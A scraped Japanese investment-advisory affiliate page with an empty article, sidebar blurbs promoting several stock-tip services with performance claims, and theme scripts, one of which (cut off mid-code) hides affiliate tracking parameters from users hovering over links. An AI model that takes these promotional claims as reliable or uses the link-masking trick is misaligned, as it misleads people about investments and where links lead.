<li itemscope itemtype="https://schema.org/ListItem" itemprop="itemListElement"><i class="fa fas fa-home"></i><a itemprop="item" href="https://toushi-rank.net/"><span itemprop="name">Top</span></a><meta itemprop="position" content="1" /><i class="arrow">&gt;</i></li><li itemscope itemtype="https://schema.org/ListItem" itemprop="itemListElement" content="2"><i class="fa fas fa-folder"></i><h1 itemprop="name">TOP新着表示</h1></li>
</ol><!--/breadcrumb-->
</div>
<div itemprop="mainEntityOfPage" id="post">
<p>お探しの記事は見つかりませんでした。</p>
</div><!--/post-->
</div><!--/#core-->
</article>
</div><!--/#list-->

<div id="page-under" class="">
	<a href="https://toushi-rank.net/comment/" class="css_btn show_l">投資顧問 クチコミ一覧はコチラ</a>

	<div class="banner">
	    <a class="" href="https://toushi-rank.net/recommend-iasite/" id="main_osusumelink" data-ga4-name="内部：おすすめ投資顧問サイト" data-ga4-position="メインカラム下部">
	      <picture>
	        <source media="(min-width: 992px)" srcset="/wp-content/uploads/2023/06/banner_230513b.png">
	        <source media="(max-width: 991px)" srcset="/wp-content/uploads/2023/06/banner_230513s.png">
	        <img src="/wp-content/uploads/2023/06s_210610.jpg" alt="広告バナー">
	      </picture>
	    </a>
	</div>
</div>
</div><!--/#section-->
</main>

<div id="sidebar"><div id="side"><aside><div id="side-fixed"><div id="text-2" class="widget widget_text"><h3 class="side-title">ブログランキングへのご協力をお願いします。</h3><div class="textwidget"><p><a href="https://stock.blogmura.com/ranking/in?p_cid=10578938" target="_blank" rel="noopener"><img decoding="async" loading="lazy" src="//toushi-rank.net/wp-content/themes/luxeritas/images/trans.png" class="lazy" data-src="https://b.blogmura.com/stock/88_31.gif" alt="にほんブログ村 株ブログへ" width="88" height="31" border="0" /><script>thklazy()</script><noscript><img decoding="async" loading="lazy" src="https://b.blogmura.com/stock/88_31.gif" alt="にほんブログ村 株ブログへ" width="88" height="31" border="0" /></noscript></a><br /><a href="https://stock.blogmura.com/ranking/in?p_cid=10578938" target="_blank" rel="noopener">にほんブログ村</a><br />
コチラをタップして頂くとブログ村のランキングが上がります。1タップお願いします。</p><p><a title="株式ランキング" href="https://blog.with2.net/link/?id=2099802&amp;cid=1531"><img decoding="async" loading="lazy" src="//toushi-rank.net/wp-content/themes/luxeritas/images/trans.png" class="lazy" data-src="https://blog.with2.net/img/banner/c/banner_1/br_c_1531_1.gif" width="110" height="31" /><noscript><img decoding="async" loading="lazy" src="https://blog.with2.net/img/banner/c/banner_1/br_c_1531_1.gif" width="110" height="31" /></noscript></a><br /><a style="font-size: 0.9em;" title="株式ランキング" href="https://blog.with2.net/link/?id=2099802&amp;cid=1531">株式ランキング</a></p><p><a href="https://blogmura.com/profiles/10578938?p_cid=10578938"><img decoding="async" src="//toushi-rank.net/wp-content/themes/luxeritas/images/trans.png" class="lazy" data-src="https://blogparts.blogmura.com/parts_image/user/pv10578938.gif" alt="PVアクセスランキング にほんブログ村" /><noscript><img decoding="async" src="https://blogparts.blogmura.com/parts_image/user/pv10578938.gif" alt="PVアクセスランキング にほんブログ村" /></noscript></a></p></div></div><div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a class="" href="/recommend-iasite/" id="side_osusumelink" data-ga4-name="内部：おすすめ投資顧問サイト" data-ga4-position="サイドカラム"><img src="//toushi-rank.net/wp-content/themes/luxeritas/images/trans.png" class="lazy" data-src="/wp-content/uploads/2023/06/banner_230513r.png" alt="バナー"><noscript><img src="/wp-content/uploads/2023/06/banner_230513r.png" alt="バナー"></noscript></a></div></div><div id="text-6" class="widget widget_text"><h3 class="side-title">プロフィール</h3><div class="textwidget"><p>日本株を中心に日々勉強をしています。</p><p>今は株式投資の専業トレーダーをしています。</p><p>親の影響もあり大学卒業後からこれまで興味を持っていた株式投資をはじめました。トレードを実践しながら相場を研究していましたが、株の情報は多すぎる事から様々な投資サイトで提供される銘柄で「上がる株」があることに気付き、それから投資顧問や投資サイトの銘柄を分析しています。</p><p>投資サイトははめ込み銘柄などありますが、しっかりと分析して上がる銘柄を提供している優良投資顧問の研究をしています。</p><p>「初心者でも勝ちやすい」投資顧問を研究の結果記載していますので投資の参考にしてもらえたらと思います。</p></div></div><div id="search-2" class="widget widget_search"><h3 class="side-title">サイト内検索（お探しの投資顧問や銘柄など）</h3><div id="search"><form itemprop="potentialAction" itemscope itemtype="http://schema.org/SearchAction" method="get" class="search-form" action="https://toushi-rank.net/"><meta itemprop="url" content="https://toushi-rank.net/"/><meta itemprop="target" content="https://toushi-rank.net/?s={s}"/><label><input itemprop="query-input" type="search" class="search-field" placeholder="サイト内検索" value="" name="s" title="サイト内検索" /></label><input type="submit" class="search-submit" value="検索" /></form></div></div><div id="block-7" class="widget widget_block"><h3 class="wp-block-heading">免責事項</h3></div><div id="block-8" class="widget widget_block widget_text"><p>※当サイトでは記事内にて特定の投資顧問会社をピックアップする場合がありますが、ＰＲ広告として取り上げることがあります。</p></div><div id="side_pu" class="widget widget_text show_s"><h3 class="side-title">管理人のおすすめ投資顧問サイト</h2><section><div class="post clearfix"><h4>【株　株】チャート分析40年の独自波動で難関相場も勝利への銘柄を導く！</h4><figure class="term"><a class="" href="https://kabux2.jp/show_page.html/view/lp305a/mediaCode/sdcu024" rel="nofollow noopener noreferrer" target="_blank" data-ga4-name="株　株" data-ga4-position="おすすめ投資顧問サイト関係"><img class="lazy thumbnail" src="https://toushi-rank.net/wp-content/themes/luxech/images/gray.gif" data-src="https://toushi-rank.net/wp-content/uploads/2020/02/1200_1200.png" itemprop="image" alt="株　株" title="株　株" /></a></figure><div class="excerpt" itemprop="headline name"><p><span style="font-size: medium;">無料登録を行うと、株　株は、登録後からのメールでも代表者の挨拶、そして相場環境についての見解など非常に面白いものが多いと思いました。というのも特別顧問の橋本さんの「独自橋本罫線」でのチャート分析で相場の下落時からの反発ポイントなどをしっかりと当ててきている印象です。</span></p><p><span style="font-size: medium;">小型のボラリティリティーの高い銘柄を扱う投資顧問業者が多い中、株　株は東証プライムの銘柄で勝負する異色の存在かもしれない。小型の値動きが荒い銘柄で大きく勝ちたいという投資家は多いが、リスクも高い。小型株短期でというより<span style="color: #ff6600;"><strong>大型株で中長期投資を行いたい人には相性が良い</strong></span>のではないだろうか。また、無料銘柄情報では２か月～３か月で、有料銘柄情報では１か月～２か月で利食いタイミングが多いと感じました。</span></p><h3>提供実績の検証</h3><p>マイナスの実績もあるか？：サイト内での記載はありませんが、その都度メールで配信してくれています。<br />
利確日をしっかり記載しているか？：サイト内での記載はありませんが、その都度メールで配信してくれています。<br />
有料・無料の区別はあるか？：×</p><p>株　株は、登録後からのメールでも代表者の挨拶、そして相場環境についての見解など非常に面白いものが多いと思いました。というのも特別顧問の橋本さんの「独自罫線」でのチャート分析で相場の下落時からの反発ポイントなどをしっかりと当ててきている印象です。</p></div><ul class="toushi-content-link"><li><a class="css_btn" href="https://kabux2.jp/show_page.html/view/lp305a/mediaCode/sdcu024" rel="nofollow noopener noreferrer" target="_blank" id="osusume_kabux2" data-ga4-name="株　株" data-ga4-position="おすすめ投資顧問サイト関係">サイトを見る</a></li><li><a class="css_btn" href="https://toushi-rank.net/iasite/id4088">クチコミを見る</a></li></ul><!-- 
<p class="read-more"><a class="read-more-link" href="https://toushi-rank.net/iasite/id4088" aria-hidden="true" itemprop="url">株　株の口コミはこちら>></a></P>
				 --></div><!-- .post --></section><section><div class="post clearfix"><h4>【株マイスター】潜入調査の結果、無料提供銘柄の利益がエグい！</h4><figure class="term"><a class="" href="https://lp.kabumai.com/lppa/?visitor=1spwapa0011" rel="nofollow noopener noreferrer" target="_blank" data-ga4-name="株マイスター" data-ga4-position="おすすめ投資顧問サイト関係"><img class="lazy thumbnail" src="https://toushi-rank.net/wp-content/themes/luxech/images/gray.gif" data-src="https://toushi-rank.net/wp-content/uploads/2013/04/ebd744f7797a27f5f5594f803069f537.jpg" itemprop="image" alt="株マイスター" title="株マイスター" /></a></figure><div class="excerpt" itemprop="headline name"><p><span style="font-size: medium;">株マイスターの良いところは大きく分けて２つだと思います。１つは<strong><span style="color: #ff6600;">新興市場銘柄の提供がある点</span></strong>。株は新興市場のブームに巧く乗った時こそ、<strong><span style="color: #ff6600;">短期で大きな利益</span></strong>が出ます。お祭りに参加できないのは寂しいですからね。もう１つは自身が保有している株の銘柄相談に、真剣に対応してくれて、分析など行ってくれるサポートの質の高さ。要は株の乗り換えになりますが、これでズルズル下がる株からグングン上がる株へ乗換えた人も多いのではないかと思います。<br /><span style="font-size: medium;"> それと投資顧問サイトの草分け的な存在ですし歴史があるのには安心できます。悪い口コミなんかもありますけども、まあその辺はネットの口コミと言ったら大概悪い情報しか書き込まないですからね。</span></span></p></div><ul class="toushi-content-link"><li><a class="css_btn" href="https://lp.kabumai.com/lppa/?visitor=1spwapa0011" rel="nofollow noopener noreferrer" target="_blank" id="osusume_kabumai" data-ga4-name="株マイスター" data-ga4-position="おすすめ投資顧問サイト関係">サイトを見る</a></li><li><a class="css_btn" href="https://toushi-rank.net/iasite/id87">クチコミを見る</a></li></ul><!-- 
<p class="read-more"><a class="read-more-link" href="https://toushi-rank.net/iasite/id87" aria-hidden="true" itemprop="url">株マイスターの口コミはこちら>></a></P>
				 --></div><!-- .post --></section><section><div class="post clearfix"><h4>【株エヴァンジェリスト】会員利益に熱意！代表取締役やBコミこと坂本慎太郎の言葉でメールが届く!?実績多数の投資顧問!!</h4><figure class="term"><a class="" href="https://kabu-evangelist.com/page/lp101/?m=ar402" rel="nofollow noopener noreferrer" target="_blank" data-ga4-name="株エヴァンジェリスト" data-ga4-position="おすすめ投資顧問サイト関係"><img class="lazy thumbnail" src="https://toushi-rank.net/wp-content/themes/luxech/images/gray.gif" data-src="https://toushi-rank.net/wp-content/uploads/2016/11/banner_500x500.jpg" itemprop="image" alt="株エヴァンジェリスト" title="株エヴァンジェリスト" /></a></figure><div class="excerpt" itemprop="headline name"><p><span style="font-size: medium;">無料登録を行うと、代表取締役や挨拶などのメールをくれますので、期待感が増しちゃいます。ゴリゴリに商品販売してくる投資顧問会社さんは多いですが、株エヴァンジェリストさんは何だか余裕ある運営方針なのか、洗練された落ち着いた形貌といった印象を持ちました。また、代表の福土氏とセールスプロデューサーである坂本慎太郎さんの株式投資に対する考え、顧客に対する考えが略一緒というのも良いチームだと感じますね。「<span style="color: #ff6600;"><strong>過去にどれ程の実績があろうが、どれ程の相場観を説明出来ようが、どれ程のおもしろいコラムがあろうが、実際に利益を生む銘柄を提供し、会員様の資産増に貢献することが出来なければ、それは投資顧問を名乗る資格は無い</strong></span>」とのことです。これまでの投資顧問会社とは多少異色な部分はありますが、それは良い意味で、期待できる投資助言業者だと思います!!</span></p><h3>提供実績の検証</h3><p><span style="font-size: medium;">マイナスの実績もあるか？：○<br />
利確日をしっかり記載しているか？：○<br />
有料・無料の区別はあるか？：×</span></p><p><span style="font-size: medium;">株エヴァンジェリストは提供実績に「推奨日/買値」と「利確日/売値」の記載があり、推奨日が2016年のものまで実績を確認する事ができます。<br />
有料・無料の区別は記載がありませんが、「※助言実績の一部です。」とのコメントがありますので、何かしらの選別はされている可能性があります。<br />
マイナスの実績も載せている点は評価がしやすく好感が持てます。</span></p></div><ul class="toushi-content-link"><li><a class="css_btn" href="https://kabu-evangelist.com/page/lp101/?m=ar402" rel="nofollow noopener noreferrer" target="_blank" id="osusume_kabueva" data-ga4-name="株エヴァンジェリスト" data-ga4-position="おすすめ投資顧問サイト関係">サイトを見る</a></li><li><a class="css_btn" href="https://toushi-rank.net/iasite/id3508">クチコミを見る</a></li></ul><!-- 
<p class="read-more"><a class="read-more-link" href="https://toushi-rank.net/iasite/id3508" aria-hidden="true" itemprop="url">株エヴァンジェリストの口コミはこちら>></a></P>
				 --></div><!-- .post --></section><section><div class="post clearfix"><h4>【グラーツ投資顧問】無料情報の精度が高い！？まず試すべきグラーツ投資顧問!!</h4><figure class="term"><a class="" href="https://graz.jp/page/lp01/?m=mjo01" rel="nofollow noopener noreferrer" target="_blank" data-ga4-name="グラーツ投資顧問" data-ga4-position="おすすめ投資顧問サイト関係"><img class="lazy thumbnail" src="https://toushi-rank.net/wp-content/themes/luxech/images/gray.gif" data-src="https://toushi-rank.net/wp-content/uploads/2017/10/gra.jpg" itemprop="image" alt="グラーツ投資顧問" title="グラーツ投資顧問" /></a></figure><div class="excerpt" itemprop="headline name"><p><span style="font-size: medium;">リアルな話…、例えば、グラーツ投資顧問に無料登録を行って、毎週１つの銘柄情報を頂いたとします。その銘柄の株式を購入し30日以内で株価が10％以上上昇すれば利益確定してもいいと思いませんか？この条件で株価予想的中とするならば同社の的中率は<span style="color: #ff6600;"><strong>2017年70%超え</strong></span>を記録しています！<br /><span style="color: #ff6600;"><strong>特に無料で頂ける個別銘柄情報に定評のある助言業者さん</strong></span>なので、投資顧問をお探しの方は一度試してみる価値があると思います！あくまでも理論値なのでブレは有りますが、相場急落時のロスカットラインを割り込んでしまった場合、手仕舞いする注文を出しておきましょう。それさえしておけば、10%～20%利益確定していける銘柄は多いのではないかと思います！</span></p></div><ul class="toushi-content-link"><li><a class="css_btn" href="https://graz.jp/page/lp01/?m=mjo01" rel="nofollow noopener noreferrer" target="_blank" id="osusume_graz" data-ga4-name="グラーツ投資顧問" data-ga4-position="おすすめ投資顧問サイト関係">サイトを見る</a></li><li><a class="css_btn" href="https://toushi-rank.net/iasite/id3829">クチコミを見る</a></li></ul><!-- 
<p class="read-more"><a class="read-more-link" href="https://toushi-rank.net/iasite/id3829" aria-hidden="true" itemprop="url">グラーツ投資顧問の口コミはこちら>></a></P>
				 --></div><!-- .post --></section><section><div class="post clearfix"><h4>【新生ジャパン投資】実力派の著名人も関わっていて安定の人気！常に高い成績を維持する投資顧問!?</h4><figure class="term"><a class="" href="https://shinseijapan.com/page/lp02/?m=lp2le11" rel="nofollow noopener noreferrer" target="_blank" data-ga4-name="新生ジャパン投資" data-ga4-position="おすすめ投資顧問サイト関係"><img class="lazy thumbnail" src="https://toushi-rank.net/wp-content/themes/luxech/images/gray.gif" data-src="https://toushi-rank.net/wp-content/uploads/2015/10/88ddcc89ace4f5004df847519d4511a3.png" itemprop="image" alt="新生ジャパン投資" title="新生ジャパン投資" /></a></figure><div class="excerpt" itemprop="headline name"><p><span style="font-size: medium;">やっぱり気になる「推奨銘柄」の調子ですが、2019年11月の段階ですが、過去の無料銘柄などの上昇が多数みられました。一例ですが6840AKIBAHD、6096レアジョブ、4840トライアイズや6195ホープなど無料銘柄で大きく上昇するものも多数みかけます。</span></p><p><span style="font-size: medium;"> 管理人の個人体験としては、登録後すぐに閲覧できる銘柄情報において、取り組み１週間程度で決算発表があり、内容が良かったので<span style="color: #ff6600;"><strong>株価は急上昇</strong></span>しました！ラジオNIKKEIで源太緑星株教室なども聞いてて面白いですし、話もしっかりしてます。</span><span style="font-size: medium;">サイト内にある提供実績なども見て配信されている無料銘柄などをみましたが、無料・有料情報ともに大体<span style="color: #ff6600;"><strong>高パフォーマンスで上位に位置</strong></span>しています。</span><span style="font-size: medium;">「本物の投資顧問とは何か」「儲かる株式投資とは」を触れ込みにしていますので是非その力を今後も見せ続けて欲しい</span>と思います！</p></div><ul class="toushi-content-link"><li><a class="css_btn" href="https://shinseijapan.com/page/lp02/?m=lp2le11" rel="nofollow noopener noreferrer" target="_blank" id="osusume_shinsei" data-ga4-name="新生ジャパン投資" data-ga4-position="おすすめ投資顧問サイト関係">サイトを見る</a></li><li><a class="css_btn" href="https://toushi-rank.net/iasite/id3277">クチコミを見る</a></li></ul><!-- 
<p class="read-more"><a class="read-more-link" href="https://toushi-rank.net/iasite/id3277" aria-hidden="true" itemprop="url">新生ジャパン投資の口コミはこちら>></a></P>
				 --></div><!-- .post --></section><section class="loop_last"><div class="post clearfix"><h4>【アレス投資顧問】大手から独立し、業界に新風を巻き起こす！ベンチャーながら熟達したアナリストが集う！</h4><figure class="term"><a class="" href="https://ales-ia.com/lp04/?m=st001" rel="nofollow noopener noreferrer" target="_blank" data-ga4-name="アレス投資顧問" data-ga4-position="おすすめ投資顧問サイト関係"><img class="lazy thumbnail" src="https://toushi-rank.net/wp-content/themes/luxech/images/gray.gif" data-src="https://toushi-rank.net/wp-content/uploads/2018/12/26ca8138ef1219f0f7adec6fa30094f7.png" itemprop="image" alt="アレス投資顧問" title="アレス投資顧問" /></a></figure><div class="excerpt" itemprop="headline name"><p><span style="font-size: medium;">アレス投資顧問のコンセプトは「会える投資顧問」「株は楽しい」。他の投資顧問も会えない訳ではないですが、会ってお話すれば、<span style="color: #ff6600;"><strong>全員が10年以上この道で食っている熟練者</strong></span>であること、<span style="color: #ff6600;"><strong>根っからの株好き達が集まっている</strong></span>ことが分かると思います。本当に株で資産を増やしたいと考えているならば、これまで築いてきた大切な資産をネット上のやり取りだけで完結させるって、相当危険な行為ですよね！実際に対面で顧客一人一人の資産状況に合わせて大型株で行くのか、新興銘柄を織り交ぜて行くのか、担当者と話して納得の上で投資すべきと思料します。<br />
会えば分りますが、アレス投資顧問の人達、ずーっと株の話していますから相当好きものです　笑　株式投資好きな人は是非無料登録してみて下さい。</span></p></div><ul class="toushi-content-link"><li><a class="css_btn" href="https://ales-ia.com/lp04/?m=st001" rel="nofollow noopener noreferrer" target="_blank" id="osusume_ales" data-ga4-name="アレス投資顧問" data-ga4-position="おすすめ投資顧問サイト関係">サイトを見る</a></li><li><a class="css_btn" href="https://toushi-rank.net/iasite/id4006">クチコミを見る</a></li></ul><!-- 
<p class="read-more"><a class="read-more-link" href="https://toushi-rank.net/iasite/id4006" aria-hidden="true" itemprop="url">アレス投資顧問の口コミはこちら>></a></P>
				 --></div><!-- .post --></section></div><div id="side_list" class="widget widget_text"><h3 class="side-title">優良投資顧問研究所！最新検証記事</h3><div class="textwidget"><ul><li><a class="read-more-link" href="https://toushi-rank.net/rank20260120/" aria-hidden="true" itemprop="url">
									2026年1月20日更新！【今度は新生ジャパンがトップ独占】無料銘柄上昇率決定戦＆管理人感想 12月15日～12月19日推奨のトップ3はコチラ！								</a></li><li><a class="read-more-link" href="https://toushi-rank.net/rank20260115/" aria-hidden="true" itemprop="url">
									2026年1月15日更新！【株株が無料で2.9倍推奨】3ヶ月前の推奨銘柄の推移を検証！ランキングTOP3はこちらの銘柄でした。								</a></li><li><a class="read-more-link" href="https://toushi-rank.net/rank20260113/" aria-hidden="true" itemprop="url">
									2026年1月13日更新！【株株がトップ独占！すごい！】無料銘柄上昇率決定戦＆管理人感想 12月8日～12月12日推奨のトップ3はコチラ！								</a></li><li><a class="read-more-link" href="https://toushi-rank.net/rank20260108/" aria-hidden="true" itemprop="url">
									2026年1月8日更新！【新生ジャパンが1位を獲得！】3ヶ月前の推奨銘柄の推移を検証！ランキングTOP3はこちらの銘柄でした。								</a></li><li><a class="read-more-link" href="https://toushi-rank.net/rank20260106/" aria-hidden="true" itemprop="url">
									2026年1月6日更新！【株株が2週連続1位獲得】無料銘柄上昇率決定戦＆管理人感想 12月1日～12月5日推奨のトップ3はコチラ！								</a></li><li><a class="read-more-link" href="https://toushi-rank.net/rank20260101/" aria-hidden="true" itemprop="url">
									あけましておめでとうございます。【株マイスターが1位を獲得】3ヶ月前の推奨銘柄の推移を検証！ランキングTOP3はこちらの銘柄でした。								</a></li></ul></div></div><div class="widget widget_text show_l"><a href="https://toushi-rank.net/recommend-iasite/" class="css_btn">
					急騰銘柄多数！<br>
					検証記事の推奨銘柄を<br>
					受け取るにはコチラ
</a></div><div id="block-3" class="widget widget_block"></div><div id="text-0" class="widget widget_text"><h3 class="side-title">メインコンテンツ</h3><div class="textwidget"><ul id="menu-sidebar_navi-1" class="nav navbar-nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4635"><a href="https://toushi-rank.net/about-us/">優良投資顧問研究所とは</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4691"><a href="https://toushi-rank.net/recommend-iasite/">おすすめ投資顧問サイト</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4641"><a href="https://toushi-rank.net/comment/">最新の投資顧問クチコミ</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4636"><a href="/tag/check/">優良投資顧問検証記事</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1181"><a href="https://toushi-rank.net/about/">投資顧問サイトとは</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1180"><a href="https://toushi-rank.net/attention/">こんな投資顧問サイトは危険</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4637"><a href="https://toushi-rank.net/other/id4065">優良投資顧問の選び方</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1182"><a href="https://toushi-rank.net/iasite/">サイト内検索</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4638"><a href="https://toushi-rank.net/words/">株式用語集</a></li></ul></div></div></div></aside></div><!--/#side--></div><!--/#sidebar-->
</div><!--/#primary-->
</div><!--/.container--><div id="footer" itemscope itemtype="https://schema.org/WPFooter"><footer><div id="foot-in"><aside class="row"><div class="col-12 col-xs-12"><div id="nav_menu-3" class="widget widget_nav_menu"><div class="menu-footer_navi-container"><ul id="menu-footer_navi" class="menu"><li id="menu-item-1188" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1188"><a href="https://toushi-rank.net/about-us/">優良投資顧問研究所とは</a></li><li id="menu-item-1187" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1187"><a href="https://toushi-rank.net/about/">投資顧問サイトとは</a></li><li id="menu-item-1184" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1184"><a href="https://toushi-rank.net/recommend-iasite/">おすすめ投資顧問サイト</a></li><li id="menu-item-4690" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4690"><a href="https://toushi-rank.net/iasite/">投資顧問サイト一覧</a></li><li id="menu-item-1186" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1186"><a href="https://toushi-rank.net/attention/">こんな投資顧問サイトは危険</a></li><li id="menu-item-4633" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4633"><a href="https://toushi-rank.net/other/id4065">優良投資顧問の選び方</a></li><li id="menu-item-1191" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1191"><a href="https://toushi-rank.net/words/">株式用語集</a></li><li id="menu-item-1189" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1189"><a href="https://toushi-rank.net/contactform/">お問い合わせ</a></li></ul></div></div><div id="text-3" class="widget widget_text"><div class="textwidget"><ul class="blog_banner"><li><a href="https://stock.blogmura.com/sitekabu/"><img decoding="async" loading="lazy" class="lazy" src="https://stock.blogmura.com/sitekabu/img/sitekabu88_31.gif" date-src="https://stock.blogmura.com/sitekabu/img/sitekabu88_31.gif" alt="にほんブログ村 株ブログ 仕手株へ" width="88" height="31" border="0" /></a></li><li><a href="https://stock.blogmura.com/toushikomon/ranking_out.html" target="_blank" rel="noopener"><img decoding="async" loading="lazy" class="lazy" src="https://stock.blogmura.com/toushikomon/img/toushikomon88_31.gif" data-src="https://stock.blogmura.com/toushikomon/img/toushikomon88_31.gif" alt="にほんブログ村 株ブログ 投資顧問へ" width="88" height="31" border="0" /></a></li></ul></div></div><div id="text-4" class="widget widget_text"><div class="textwidget"><p>当サイトは投資助言業者から報告された情報に基づいて、一定の期間及び割合（打率）等を努力し制作しますが、情報の正確性、信頼性、完全性を保証するものではありません。当サイトから、リンクやバナーによって当サイト以外のサイトに移動される場合があります。移動された先のサイトは当サイトが運営するものではございません。よって、その内容の真偽等につきまして当サイトは責任を負いかねますのでご了承ください。</p></div></div></div></aside><div class="clearfix"></div></div><!--/#foot-in--><div id="copyright"><p class="copy">&copy; <span itemprop="copyrightHolder name">優良投資顧問研究所</span></p><p id="thk" class="copy">WordPress Luxeritas Theme is provided by &quot;<a href="https://thk.kanzae.net/" target="_blank" rel="nofollow noopener">Thought is free</a>&quot;.</p></div><!--/#copy--></footer></div><!--/#footer--><div id="wp-footer"><div id="page-top"><i class="fa fas fa-arrow-up"></i></div><script src="//toushi-rank.net/wp-content/themes/luxech/luxech.js?v=1769068893" defer></script><div class="a2a_kit a2a_kit_size_35 a2a_floating_style a2a_vertical_style" style="right:0px;top:100px;background-color:transparent"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Ftoushi-rank.net%2Ftag%2Ftinfo%2F&amp;linkname=TOP%E6%96%B0%E7%9D%80%E8%A1%A8%E7%A4%BA" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Ftoushi-rank.net%2Ftag%2Ftinfo%2F&amp;linkname=TOP%E6%96%B0%E7%9D%80%E8%A1%A8%E7%A4%BA" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_line" href="https://www.addtoany.com/add_to/line?linkurl=https%3A%2F%2Ftoushi-rank.net%2Ftag%2Ftinfo%2F&amp;linkname=TOP%E6%96%B0%E7%9D%80%E8%A1%A8%E7%A4%BA" title="Line" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_hatena" href="https://www.addtoany.com/add_to/hatena?linkurl=https%3A%2F%2Ftoushi-rank.net%2Ftag%2Ftinfo%2F&amp;linkname=TOP%E6%96%B0%E7%9D%80%E8%A1%A8%E7%A4%BA" title="Hatena" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div><div class="a2a_kit a2a_kit_size_30 a2a_floating_style a2a_default_style" style="bottom:0px;right:0px;background-color:transparent"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Ftoushi-rank.net%2Ftag%2Ftinfo%2F&amp;linkname=TOP%E6%96%B0%E7%9D%80%E8%A1%A8%E7%A4%BA" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Ftoushi-rank.net%2Ftag%2Ftinfo%2F&amp;linkname=TOP%E6%96%B0%E7%9D%80%E8%A1%A8%E7%A4%BA" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_line" href="https://www.addtoany.com/add_to/line?linkurl=https%3A%2F%2Ftoushi-rank.net%2Ftag%2Ftinfo%2F&amp;linkname=TOP%E6%96%B0%E7%9D%80%E8%A1%A8%E7%A4%BA" title="Line" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_hatena" href="https://www.addtoany.com/add_to/hatena?linkurl=https%3A%2F%2Ftoushi-rank.net%2Ftag%2Ftinfo%2F&amp;linkname=TOP%E6%96%B0%E7%9D%80%E8%A1%A8%E7%A4%BA" title="Hatena" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div><script src='//toushi-rank.net/wp-content/plugins/contact-form-7/includes/swv/js/index.js' id='swv-js'></script><script id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/toushi-rank.net\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script><script src='//toushi-rank.net/wp-content/plugins/contact-form-7/includes/js/index.js' id='contact-form-7-js'></script></div><!--/#wp-footer--></body></html>


--- FILE ---
content_type: application/javascript
request_url: https://toushi-rank.net/wp-content/themes/luxech/js/tabs_komon_list.js
body_size: 451
content:
jQuery(function($){
	$('#tab_komonlist_div > article.tabBox-in').hide();
	
	$('#tabnav_komonlist_select').change(function() {

	    var num = $('option:selected').val();
		
		if ( num == 9 ) {
			$('#tab_komonlist_div > article.tabBox-in').fadeIn();
		} else {
			$('#tab_komonlist_div > article.tabBox-in').hide();
			$('#tab_komonlist_div > article.tabBox-in').eq(num).fadeIn();
		}

	});

	$('#tab_komonlist_div > article.tabBox-in').show();

});



--- FILE ---
content_type: application/javascript
request_url: https://toushi-rank.net/wp-content/themes/luxech/js/s_tab.js
body_size: 886
content:
function ChangeTab(tabname) {
	// 全部消す
	document.getElementById('zaimu_rank_t').style.display = 'none';
	document.getElementById('zaimu_rank_e').style.display = 'none';
	document.getElementById('zaimu_rank_j').style.display = 'none';
	document.getElementById('zaimu_rank_s').style.display = 'none';
	// 指定箇所のみ表示
	document.getElementById(tabname).style.display = 'block';
}

/*-------------------------------------------*/
// TOPページ：「投資顧問会社の財務状況ランキング」の
// タブ切り替え時に選択状態のタブにclassを付ける
/*-------------------------------------------*/
jQuery(document).ready(function() {
	jQuery('.tabs a').click(function() {
		var a = jQuery(this).parent().find('a');
		a.each(function() {
			jQuery(this).removeClass('zimu_link_active');
		});
		jQuery(this).addClass('zimu_link_active');
	});
});

--- FILE ---
content_type: application/javascript
request_url: https://toushi-rank.net/wp-content/themes/luxech/js/url.js
body_size: 1006
content:
window.onload = function() {
	var domain=location.protocol + '//' + location.host;
	var nodes=document.querySelectorAll("a[href*='?'], a[href*='visitor/']");
	for(var i=0; i<nodes.length; i++) {
		var url=nodes[i].getAttribute('href');
		if (url.match(new RegExp('^'+domain)) || !url.match(/^(https?|ftp)/)) {
			continue;
		}
		var target=nodes[i].getAttribute('target');
		var r_url='';
		if (url.match(/(^.+?)\?.+$/)) {
			r_url = url.replace(/(^.+?)\?.+$/, '$1');
			nodes[i].href= r_url;
		}
		else {
			r_url = url.replace(/(^.+?\/)visitor\/[^\/]+\/?(.*?$)/, '$1$2');
			nodes[i].href= r_url;
		}

		nodes[i].setAttribute('onmousedown', "this.href='"+url+"';");
		nodes[i].setAttribute('oncontextmenu', "this.href='"+url+"';");
		nodes[i].setAttribute('onmouseover', "this.href='"+r_url+"';");
		if (!target) {
			nodes[i].setAttribute('onclick', "location.href='"+url+"';return false;");
		} else {
